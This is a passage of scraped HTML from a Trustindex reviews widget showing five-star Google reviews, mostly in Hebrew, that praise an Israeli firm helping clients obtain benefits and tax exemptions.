Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שירות מדהים ומוצלח !!
מאוד מומלצים</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cbdc36a1cfef0caea13b5aabd68004f4" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIztkT8KT-S_g0oiDG_jNBb3MZGy9EiAsKQEAyrPJ2Opyol_w=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIztkT8KT-S_g0oiDG_jNBb3MZGy9EiAsKQEAyrPJ2Opyol_w=w80-h80-c-rp-mo-br100 2x" alt="Nathalie Bollag profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Nathalie Bollag </div> <div class="ti-date">22 מרץ 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Nir from בשביל הזכויות was recommended to me by the HR manager of the company I worked for. I realized immediately that he is very competent and works in an impressive quick and efficient manner. While it is overwhelming to deal with a sudden change in life due to a disease, dealing with complicated formalities and bureaucracy is challenging and frustrating. Nir was very understanding and empathetic which is not a necessity but very supporting. I very much appreciate the great care, help and efficiency and would highly recommend to anyone to benefit from this great service.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ad02d866c2205bc492a54302ce8bff2e" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJYyD6V6MIbnbZBOS_6Gr-k1FISSdodGmgjsvOFjHWLTYWqQA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJYyD6V6MIbnbZBOS_6Gr-k1FISSdodGmgjsvOFjHWLTYWqQA=w80-h80-c-rp-mo-br100 2x" alt="Alon Yosef profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Alon Yosef </div> <div class="ti-date">22 מרץ 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מקצוענים ,שירות מעולה,מבטיחים ומקיימים</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="b36ad4f51c345ec199dc2b57a34bab8f" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUASplKooPWquE98htgYIp-CUrJh6UHK9wFrwTU7fXy9ekHzazt=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUASplKooPWquE98htgYIp-CUrJh6UHK9wFrwTU7fXy9ekHzazt=w80-h80-c-rp-mo-br100 2x" alt="Ronit Pinchas-Mizrachi profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Ronit Pinchas-Mizrachi </div> <div class="ti-date">14 מרץ 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">תודה על הסבלנות והסובלנות. תודה על אורך הרוח. תודה על המקצועיות
והזמינות ו....תודה רבה על התוצאות!!! אין עליכם</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="82a7df570c0e8b393a5755945c05a04a" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocK2JpCwegstmlWlq0xZgs1hJhM54FCWO695HP0l0ukqj_CM-A=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocK2JpCwegstmlWlq0xZgs1hJhM54FCWO695HP0l0ukqj_CM-A=w80-h80-c-rp-mo-br100 2x" alt="יצחק כהן profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> יצחק כהן </div> <div class="ti-date">26 פברואר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אני מאוד מרוצה מהשירות שקיבלתי מחנה מבשביל הזכויות</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="7ce6382787bfc8655d54f8ea5b91be24" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLw98PQOKhzYO3x1dg3NxShmPM8Z84kzaWR9xNV8TG7O5TM9w=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLw98PQOKhzYO3x1dg3NxShmPM8Z84kzaWR9xNV8TG7O5TM9w=w80-h80-c-rp-mo-br100 2x" alt="ברוךפשטידה קלה להכנה כהן profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> ברוךפשטידה קלה להכנה כהן </div> <div class="ti-date">26 פברואר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">קבלתי שרות ויחס מהטובים ביותר תוד על שרות מהיר וטוב.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d772fe349dd182a1cdcfac4d129f36dc" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJYVfQRC7j61r1wnuJUqm4_M_0RnTOYgUmIeIZDQ_SnazFgLg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJYVfQRC7j61r1wnuJUqm4_M_0RnTOYgUmIeIZDQ_SnazFgLg=w80-h80-c-rp-mo-br100 2x" alt="Maayan Cohen profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Maayan Cohen </div> <div class="ti-date">21 פברואר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שירות מקצועיות וליווי צמוד והחשוב תוצאות תודה חנה על שנלחמת ולא ויתרת ולאורך כל הדרך חיזקת ותמכת אלופה תודה רבה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="e522eb5053495020ff6e3f1018c6ce07" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJKTbv-wdvwKJXOAIH-4r9YbKurCNK-1K4fEy2Qgac09V3adA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJKTbv-wdvwKJXOAIH-4r9YbKurCNK-1K4fEy2Qgac09V3adA=w80-h80-c-rp-mo-br100 2x" alt="בועז פרידלנד profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> בועז פרידלנד </div> <div class="ti-date">14 פברואר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">תודות על מקצועיות, התמדה, שקיפות, ליווי צמוד, שירות מצוין והשגת היעד . ממליצים בחום ועם הערכה רבה . ניר, רז וכל הצוות ... ההצלחה כולה בזכותכם. ישר כוח!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="43519ce9a37ea2ded1c947583b9fe2b6" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIUMMCx1NdN7Sf0yuv-v9D7G1voQdhAiqAR2Y4sqRX6IWD4RA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIUMMCx1NdN7Sf0yuv-v9D7G1voQdhAiqAR2Y4sqRX6IWD4RA=w80-h80-c-rp-mo-br100 2x" alt="גולן גוזלן profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> גולן גוזלן </div> <div class="ti-date">5 פברואר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אלופים מס 1
תודה רבה על הכל
ממליץ בחום</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="7ef2981a04a0507efede791c8c6cc1b2" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKEbZphwtUg7c2NmVSQEaN0jX7SReQO5KFXNHtzHR_PNygqPw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKEbZphwtUg7c2NmVSQEaN0jX7SReQO5KFXNHtzHR_PNygqPw=w80-h80-c-rp-mo-br100 2x" alt="Shimon Saban profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Shimon Saban </div> <div class="ti-date">30 ינואר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">לניר, עו"ד רז נועה וחנה הצוות הנפלא של בשביל הזכויות. תודה רבה על השירות המקצועי, אנושי ולבבי. זוהי זכות לקבל מכם שירות. מומלצים ביותר.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="2b0c32a05b1f8a8e20efeb6077c43496" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKChE8Qs98mEQOK4d5SlDrEr9ySe0GcmG8o1YQhDUHmTWYnaA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKChE8Qs98mEQOK4d5SlDrEr9ySe0GcmG8o1YQhDUHmTWYnaA=w80-h80-c-rp-mo-br100 2x" alt="פנינה גלס profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> פנינה גלס </div> <div class="ti-date">21 ינואר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">לצוות האלופים של בשביל הזכות: רז , ניר ונועה
תודה על הטיפול והליווי המקצועי , היחס החם, האנושיות לצד רגישות ומקצועיות הזמינות והטיפול בכל פרט ראויים להערכה
תודה רבה רבה
בהערכה והוקרה
פרנק פנינה ונועה גלס</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d0a9337b5b2656112ba9583c79bf5fc2" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocL9P8mlJaQYntJaIfkhnxX_4vLLYsN7Fcgso68a_JLiyiwy-A=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocL9P8mlJaQYntJaIfkhnxX_4vLLYsN7Fcgso68a_JLiyiwy-A=w80-h80-c-rp-mo-br100 2x" alt="Yigal Tzarfati profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Yigal Tzarfati </div> <div class="ti-date">18 ינואר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שירות איכותי יעיל ואמין. תודה רבה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d9ac5e42aa569918d94723f8eb17d184" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLhA2-IFU4e-bQhhTjPaTi51L27aNGgE-Zee-s0LXZa6weTBw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLhA2-IFU4e-bQhhTjPaTi51L27aNGgE-Zee-s0LXZa6weTBw=w80-h80-c-rp-mo-br100 2x" alt="יוסי אנגריאנוב 9ממחחןןחח profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> יוסי אנגריאנוב 9ממחחןןחח </div> <div class="ti-date">10 ינואר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מי שמחפש זמינות, מקצועיות, אמינות והחשוב תוצאות  בשביל הזכויות זה המקום.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="2ccd0cf4f02026f738df72bf5609c7e3" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocK1w-6myjAdNGbaoHg0VVKeYnsUJVaToB1K6TZY-YHM2IyHvw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocK1w-6myjAdNGbaoHg0VVKeYnsUJVaToB1K6TZY-YHM2IyHvw=w80-h80-c-rp-mo-br100 2x" alt="שמעון חי גז profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> שמעון חי גז </div> <div class="ti-date">3 ינואר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אני ממליץ מכל הלב על חברת בשביל הזכויות טיפול אישי ומסור
והכי מקצוענים שיש
דאגו לי לפטור ממס הכנסה תוך 4 חודשים.
וגם עשיתי תאונת עבודה ודאגו לי לקצבה חודשים של כמה אלפי שקלים בחודש
חברה של מקצוענים !!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="5020d95491365eee590fb288853638ef" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKaaR1_btodRoV5JwwnLCrzdSOB9q7Jh_s0xig7kDWQv9f5wg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKaaR1_btodRoV5JwwnLCrzdSOB9q7Jh_s0xig7kDWQv9f5wg=w80-h80-c-rp-mo-br100 2x" alt="עמוס ג'אנח profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> עמוס ג&#039;אנח </div> <div class="ti-date">2 ינואר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">לניר לרז ליפית ולצוות המשרד.
אין עליכם אין לכם מתחרים זמינים מקצועיים ובעיקר אמינים.
תודה רבה על הטיפול ממליץ עליכם בחום.
